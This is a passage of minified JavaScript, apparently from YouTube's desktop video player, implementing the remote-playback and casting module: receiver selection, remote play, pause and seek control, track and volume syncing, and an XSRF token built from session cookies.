g.z.Rf=function(){var I=g.Jv("SAPISID","")||g.Jv("__Secure-1PAPISID")||"",U=g.Jv("__Secure-3PAPISID","")||"";if(!I&&!U)return"";I=g.X2(g.oA(I),2);U=g.X2(g.oA(U),2);return g.X2(g.oA(","+I+","+U),2)};
TW.prototype.subscribe=TW.prototype.subscribe;TW.prototype.unsubscribeByKey=TW.prototype.V$;TW.prototype.getProxyState=TW.prototype.sI;TW.prototype.disconnect=TW.prototype.aJ;TW.prototype.getPlayerContextData=TW.prototype.Wf;TW.prototype.setPlayerContextData=TW.prototype.YgQ;TW.prototype.getOtherConnectedRemoteId=TW.prototype.yM;TW.prototype.getReconnectTimeout=TW.prototype.aR;TW.prototype.getAutoplayMode=TW.prototype.Hf;TW.prototype.getAutoplayVideoId=TW.prototype.Zp;TW.prototype.reconnect=TW.prototype.LA;
TW.prototype.sendMessage=TW.prototype.tBk;TW.prototype.getXsrfToken=TW.prototype.Rf;TW.prototype.isCapabilitySupportedOnConnectedDevices=TW.prototype.Rk;g.p(v9f,HE);g.z=v9f.prototype;g.z.Ii=function(I){return this.Bk.$_gs(I)};
g.z.contains=function(I){return!!this.Bk.$_c(I)};
g.z.get=function(I){return this.Bk.$_g(I)};
g.z.start=function(){this.Bk.$_st()};
g.z.add=function(I,U,t){this.Bk.$_a(I,U,t)};
g.z.remove=function(I,U,t){this.Bk.$_r(I,U,t)};
g.z.uI=function(I,U,t,W){this.Bk.$_un(I,U,t,W)};
g.z.b0=function(){for(var I=this.B.length,U=0;U<I;++U)this.Bk.$_ubk(this.B[U]);this.B.length=0;this.Bk=null;HE.prototype.b0.call(this)};
g.z.SC=function(){this.publish("screenChange")};
g.z.u6u=function(){this.publish("onlineScreenChange")};
vE.prototype.$_st=vE.prototype.start;vE.prototype.$_gspc=vE.prototype.qr;vE.prototype.$_gsppc=vE.prototype.rR;vE.prototype.$_c=vE.prototype.contains;vE.prototype.$_g=vE.prototype.get;vE.prototype.$_a=vE.prototype.add;vE.prototype.$_un=vE.prototype.uI;vE.prototype.$_r=vE.prototype.remove;vE.prototype.$_gs=vE.prototype.Ii;vE.prototype.$_gos=vE.prototype.y7;vE.prototype.$_s=vE.prototype.subscribe;vE.prototype.$_ubk=vE.prototype.V$;var Zg=null,li=!1,Ol=null,nq=null,CG6=null,Il=[];g.p(jbf,g.q);g.z=jbf.prototype;g.z.b0=function(){g.q.prototype.b0.call(this);this.J.stop();this.D.stop();this.W.stop();var I=this.Or;I.unsubscribe("proxyStateChange",this.by,this);I.unsubscribe("remotePlayerChange",this.u9,this);I.unsubscribe("remoteQueueChange",this.HC,this);I.unsubscribe("previousNextChange",this.md,this);I.unsubscribe("nowAutoplaying",this.Ns,this);I.unsubscribe("autoplayDismissed",this.qs,this);this.Or=this.B=null};
g.z.PN=function(I){var U=g.dx.apply(1,arguments);if(this.Or.D!=2)if(d$(this)){if(DD(this.Or).playerState!=1081||I!=="control_seek")switch(I){case "control_toggle_play_pause":DD(this.Or).isPlaying()?this.Or.pause():this.Or.play();break;case "control_play":this.Or.play();break;case "control_pause":this.Or.pause();break;case "control_seek":this.Y.lw(U[0],U[1]);break;case "control_subtitles_set_track":sbx(this,U[0]);break;case "control_set_audio_track":this.setAudioTrack(U[0])}}else switch(I){case "control_toggle_play_pause":case "control_play":case "control_pause":U=
this.G.getCurrentTime();Kl(this,U===0?void 0:U);break;case "control_seek":Kl(this,U[0]);break;case "control_subtitles_set_track":sbx(this,U[0]);break;case "control_set_audio_track":this.setAudioTrack(U[0])}};
g.z.f50=function(I){this.W.ue(I)};
g.z.YWn=function(I){this.PN("control_subtitles_set_track",g.Ct(I)?null:I)};
g.z.ys=function(){var I=this.G.getOption("captions","track");g.Ct(I)||sbx(this,I)};
g.z.HL=function(I){this.B.HL(I,this.G.getVideoData().lengthSeconds)};
g.z.B8d=function(){g.Ct(this.T)||aLw(this,this.T);this.X=!1};
g.z.by=function(I,U){this.D.stop();U===2&&this.o9()};
g.z.u9=function(){if(d$(this)){this.J.stop();var I=DD(this.Or);switch(I.playerState){case 1080:case 1081:case 1084:case 1085:this.B.Og=1;break;case 1082:case 1083:this.B.Og=0;break;default:this.B.Og=-1}switch(I.playerState){case 1081:case 1:this.wS(new g.zC(8));this.BT();break;case 1085:case 3:this.wS(new g.zC(9));break;case 1083:case 0:this.wS(new g.zC(2));this.Y.stop();this.HL(this.G.getVideoData().lengthSeconds);break;case 1084:this.wS(new g.zC(4));break;case 2:this.wS(new g.zC(4));this.HL(Xw(I));
break;case -1:this.wS(new g.zC(64));break;case -1E3:this.wS(new g.zC(128,{errorCode:"mdx.remoteerror",errorMessage:"This video is not available for remote playback.",zN:2}))}I=DD(this.Or).trackData;var U=this.T;(I||U?I&&U&&I.trackName==U.trackName&&I.languageCode==U.languageCode&&I.languageName==U.languageName&&I.kind==U.kind:1)||(this.T=I,aLw(this,I));I=DD(this.Or);I.volume===-1||Math.round(this.G.getVolume())===I.volume&&this.G.isMuted()===I.muted||this.on.isActive()||this.w7()}else Ayt(this)};
g.z.md=function(){this.G.publish("mdxpreviousnextchange")};
g.z.HC=function(){d$(this)||Ayt(this)};
g.z.Ns=function(I){isNaN(I)||this.G.publish("mdxnowautoplaying",I)};
g.z.qs=function(){this.G.publish("mdxautoplaycanceled")};
g.z.setAudioTrack=function(I){d$(this)&&this.Or.setAudioTrack(vA(this).videoId,I)};
g.z.seekTo=function(I,U){DD(this.Or).playerState===-1?Kl(this,I):U&&this.Or.seekTo(I)};
g.z.w7=function(){var I=this;if(d$(this)){var U=DD(this.Or);this.events.T_(this.mu);U.muted?this.G.mute():this.G.unMute();this.G.setVolume(U.volume);this.mu=this.events.L(this.G,"onVolumeChange",function(t){QbH(I,t)})}};
g.z.BT=function(){this.J.stop();if(!this.Or.Tg()){var I=DD(this.Or);I.isPlaying()&&this.wS(new g.zC(8));this.HL(Xw(I));this.J.start()}};
g.z.o9=function(){this.D.stop();this.J.stop();var I=this.Or.QZ();this.Or.D==2&&!isNaN(I)&&this.D.start()};
g.z.wS=function(I){this.D.stop();var U=this.K;if(!g.yp(U,I)){var t=g.R(I,2);t!==g.R(this.K,2)&&this.G.lm(t);this.K=I;o9L(this.B,U,I)}};g.p(N6H,g.xA);g.z=N6H.prototype;g.z.getCurrentTime=function(){return this.B.getCurrentTime()};
g.z.getDuration=function(){return this.B.getDuration()};
g.z.Jn=function(){return this.B.Jn()};
g.z.Cd=function(){return this.B.Cd()};
g.z.Fd=function(){return this.B.Fd()};
g.z.kW=function(){return this.B.kW()};
g.z.getPlayerState=function(){return this.B.cQ};
g.z.isAtLiveHead=function(){return this.B.isAtLiveHead()};
g.z.pauseVideo=function(){this.B.bX("control_pause")};
g.z.playVideo=function(){var I=this;return g.r(function(U){I.B.bX("control_play");return U.return()})};
g.z.seekTo=function(I,U){this.B.bX("control_seek",I,!(U==null?0:U.xa))};
g.z.s9=function(I){this.B.bX("control_set_audio_track",I);return!0};g.p(cA,g.T);cA.prototype.S_=function(){this.fade.show()};
cA.prototype.Mt=function(){this.fade.hide()};
cA.prototype.B=function(){c6("mdx-privacy-popup-cancel");this.Mt()};
cA.prototype.J=function(){c6("mdx-privacy-popup-confirm");this.Mt()};g.p($t,g.T);$t.prototype.onStateChange=function(I){this.Z5(I.state)};
$t.prototype.Z5=function(I){if(this.api.getPresentingPlayerType()===3){var U={RECEIVER_NAME:this.api.getOption("remote","currentReceiver").name};I=g.R(I,128)?g.nS("Error on $RECEIVER_NAME",U):I.isPlaying()||I.isPaused()?g.nS("Playing on $RECEIVER_NAME",U):g.nS("Connected to $RECEIVER_NAME",U);this.updateValue("statustext",I);this.fade.show()}else this.fade.hide()};g.p(ui,g.A_);ui.prototype.J=function(){var I=this.G.getOption("remote","receivers");I&&I.length>1&&!this.G.getOption("remote","quickCast")?(this.ZI=g.vq(I,this.B,this),this.GV(g.F2(I,this.B)),I=this.G.getOption("remote","currentReceiver"),I=this.B(I),this.options[I]&&this.LX(I),this.enable(!0)):this.enable(!1)};
ui.prototype.B=function(I){return I.key};
ui.prototype.u5=function(I){return I==="cast-selector-receiver"?"Cast...":this.ZI[I].name};
ui.prototype.gQ=function(I){g.A_.prototype.gQ.call(this,I);this.G.setOption("remote","currentReceiver",this.ZI[I]);this.Er.Mt()};g.p(Jy8,g.SW);g.z=Jy8.prototype;
g.z.create=function(){var I=this.player.S(),U=g.nr(I);I={device:"Desktop",app:"youtube-desktop",loadCastApiSetupScript:I.V("mdx_load_cast_api_bootstrap_script"),enableDialLoungeToken:I.V("enable_dial_short_lived_lounge_token"),enableCastLoungeToken:I.V("enable_cast_short_lived_lounge_token")};SJt(U,I);this.subscriptions.push(g.b0("yt-remote-before-disconnect",this.DF0,this));this.subscriptions.push(g.b0("yt-remote-connection-change",this.D8A,this));this.subscriptions.push(g.b0("yt-remote-receiver-availability-change",this.FR,
this));this.subscriptions.push(g.b0("yt-remote-auto-connect",this.rU0,this));this.subscriptions.push(g.b0("yt-remote-receiver-resumed",this.yUg,this));this.subscriptions.push(g.b0("mdx-privacy-popup-confirm",this.p5J,this));this.subscriptions.push(g.b0("mdx-privacy-popup-cancel",this.gUk,this));this.FR()};
g.z.load=function(){this.player.cancelPlayback();g.SW.prototype.load.call(this);this.ol=new N6H(this.player.S(),this);this.player.Ks(this.ol);this.xQ=new jbf(this,this.player,this.Or);var I=(I=Fq0())?I.currentTime:0;var U=g9$()?new kr(EF(),void 0):null;I==0&&U&&(I=Xw(DD(U)));I!==0&&this.HL(I);o9L(this,this.cQ,this.cQ);this.player.yI(6)};
g.z.unload=function(){this.player.publish("mdxautoplaycanceled");this.player.e3();this.PF=this.SJ;g.cl(this.xQ,this.Or);this.Or=this.ol=this.xQ=null;g.SW.prototype.unload.call(this);this.player.yI(5);Sg(this)};
g.z.b0=function(){g.BF(this.subscriptions);g.SW.prototype.b0.call(this)};
g.z.bX=function(I){var U=g.dx.apply(1,arguments);this.loaded&&this.xQ.PN.apply(this.xQ,[I].concat(g.x(U)))};
g.z.getAdState=function(){return this.Og};
g.z.hasPrevious=function(){return this.Or?DD(this.Or).hasPrevious:!1};
g.z.hasNext=function(){return this.Or?DD(this.Or).hasNext:!1};
g.z.HL=function(I,U){this.xo=I||0;this.player.publish("progresssync",I,U);this.player.BQ("onVideoProgress",I||0)};
g.z.getCurrentTime=function(){return this.xo};
g.z.getDuration=function(){return DD(this.Or).getDuration()||0};
g.z.Jn=function(){var I=DD(this.Or);return I.T?I.B+JN(I):I.B};
g.z.Cd=function(){return DD(this.Or).loadedTime};
g.z.Fd=function(){return DS8(DD(this.Or))};
g.z.kW=function(){var I=DD(this.Or);return I.J>0?I.J+JN(I):I.J};
g.z.getProgressState=function(){var I=DD(this.Or),U=this.player.getVideoData();return{airingStart:0,airingEnd:0,allowSeeking:I.playerState!=1081&&this.player.nf(),clipEnd:U.clipEnd,clipStart:U.clipStart,current:this.getCurrentTime(),displayedStart:-1,duration:this.getDuration(),ingestionTime:this.Jn(),isAtLiveHead:this.isAtLiveHead(),loaded:this.Cd(),seekableEnd:this.Fd(),seekableStart:this.kW(),offset:0,viewerLivestreamJoinMediaTime:0}};
g.z.isAtLiveHead=function(){return DS8(DD(this.Or))-this.getCurrentTime()<=1};
g.z.nextVideo=function(){this.Or&&this.Or.nextVideo()};
g.z.PC=function(){this.Or&&this.Or.PC()};
g.z.DF0=function(I){I===1&&(this.oA=this.Or?DD(this.Or):null)};
g.z.D8A=function(){var I=g9$()?new kr(EF(),void 0):null;if(I){var U=this.PF;this.loaded&&this.unload();this.Or=I;this.oA=null;U.key!==this.SJ.key&&(this.PF=U,this.load())}else g.vl(this.Or),this.Or=null,this.loaded&&(this.unload(),(I=this.oA)&&I.videoId===this.player.getVideoData().videoId&&this.player.cueVideoById(I.videoId,Xw(I)));this.player.publish("videodatachange","newdata",this.player.getVideoData(),3)};
g.z.FR=function(){var I=[this.SJ],U=I.concat,t=zMf();AN()&&g.sC("yt-remote-cast-available")&&t.push({key:"cast-selector-receiver",name:"Cast..."});this.ZI=U.call(I,t);I=pYt()||this.SJ;z7(this,I);this.player.BQ("onMdxReceiversChange")};
g.z.rU0=function(){var I=pYt();z7(this,I)};
g.z.yUg=function(){this.PF=pYt()};
g.z.p5J=function(){this.Yg=!0;Sg(this);li=!1;Zg&&w$(Zg,1);Zg=null};
g.z.gUk=function(){this.Yg=!1;Sg(this);z7(this,this.SJ);this.PF=this.SJ;li=!1;Zg=null;this.player.playVideo()};
g.z.pX=function(I,U){switch(I){case "casting":return this.loaded;case "receivers":return this.ZI;case "currentReceiver":return U&&(U.key==="cast-selector-receiver"?i4k():z7(this,U)),this.loaded?this.PF:this.SJ;case "quickCast":return this.ZI.length===2&&this.ZI[1].key==="cast-selector-receiver"?(U&&i4k(),!0):!1}};
g.z.gZ=function(){this.Or.gZ()};
g.z.mH=function(){return!1};
g.z.getOptions=function(){return["casting","receivers","currentReceiver","quickCast"]};
g.z.isLoggedIn=function(){var I,U;return((I=g.bP("PLAYER_CONFIG"))==null?void 0:(U=I.args)==null?void 0:U.authuser)!==void 0?!0:!(!g.bP("SESSION_INDEX")&&!g.bP("LOGGED_IN"))};g.hC("remote",Jy8);})(_yt_player);
